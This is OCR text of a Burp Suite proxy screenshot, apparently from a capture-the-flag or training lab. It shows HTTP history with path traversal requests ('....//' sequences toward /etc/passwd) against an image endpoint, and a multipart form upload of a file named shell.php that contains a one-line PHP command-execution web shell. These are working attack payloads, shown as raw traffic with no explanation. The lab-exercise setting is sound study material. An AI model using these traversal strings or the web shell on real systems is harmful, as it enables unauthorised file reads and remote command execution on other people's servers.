 Apps Places Oct 4 5:47 PM 7% 73% 0.0 kB 0.0 kB en 83%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response ti
36 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:47:03 4 Oc... 8080 90
33 https://unpkg.com GET /mvp.css 302 524 text css ✓ 104.18.0.22 17:47:02 4 Oc... 8080 60
32 http://83.136.254.128:40945 GET /thanks.php?n=123 ✓ 200 1238 HTML php &lt;sumace/> 83.136.254.128 17:47:02 4 Oc... 8080 84
31 http://83.136.254.128:40945 POST /api/application.php ✓ 302 193 HTML php 83.136.254.128 17:47:02 4 Oc... 8080 101
30 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:46:30 4 Oc... 8080 81
29 http://83.136.254.128:40945 GET /api/image.php?p=....//api/image.php ✓ 200 349 text php 83.136.254.128 17:46:30 4 Oc... 8080 87
28 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:46:21 4 Oc... 8080 84
26 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:46:18 4 Oc... 8080 83
24 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:46:13 4 Oc... 8080 83
22 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:45:53 4 Oct... 8080 92
21 http://83.136.254.128:40945 GET /api/image.php?p=....//....//....//....//etc/pas... ✓ 200 1191 text php 83.136.254.128 17:45:53 4 Oct... 8080 91
20 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:43:48 4 Oc... 8080 84
17 https://unpkg.com GET /mvp.css 302 524 text css ✓ 104.18.0.22 17:43:47 4 Oc... 8080 33
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Referer: http://83.136.254.128:40945/apply.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryAeQRu58z5XRnrgg5
16 Content-Disposition: form-data; name="firstName"
17
18 123
19 ------WebKitFormBoundaryAeQRu58z5XRnrgg5
20 Content-Disposition: form-data; name="lastName"
21
22 123
23 ------WebKitFormBoundaryAeQRu58z5XRnrgg5
24 Content-Disposition: form-data; name="email"
25
26 123@asd.sda
27 ------WebKitFormBoundaryAeQRu58z5XRnrgg5
28 Content-Disposition: form-data; name="file"; filename="shell.php"
29 Content-Type: application/x-php
30
31 <?php system($_REQUEST['cmd']); ?>
32
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.22.1
3 Date: Sat, 04 Oct 2025 13:47:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Location: /thanks.php?n=123
7 Content-Length: 0
8
9
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 5
Request headers 12
Response headers 6
Inspector
Notes
Event log All issues Memory: 171.0MB Disabled